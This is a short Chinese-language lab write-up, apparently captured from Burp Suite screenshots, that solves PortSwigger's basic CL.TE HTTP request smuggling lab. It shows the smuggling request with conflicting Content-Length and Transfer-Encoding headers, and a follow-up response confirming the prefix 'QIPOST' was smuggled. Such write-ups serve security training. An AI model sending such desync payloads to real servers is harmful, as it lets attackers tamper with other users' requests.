 第一次发送如下请求：
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: ac651f251f43de2fc026082300e600c4.web-security-academy.net
3 Cookie: session=5OusDyKV5X3nPsjkl1yFKxbUbEoJY7Z2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17 Content-Length: 7
18 Transfer-Encoding: chunked
19
20 0
21
22 qi
REEBUF
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8117
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
HTTP request smuggling, basic CL.TE vulnerability
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/
lab-basic-cl-te'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
第二次相同的请求失败：
Request
Pretty Raw Hex \n
Response
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: ac651f251f43de2fc026082300e600c4.web-security-academy.net
3 Cookie: session=5OusDyKV5X3nPsjkl1yFKxbUbEoJY7Z2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17 Content-Length: 7
18 Transfer-Encoding: chunked
19
20 0
21
22 qi
REEBUF
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Unrecognized method QIPOST"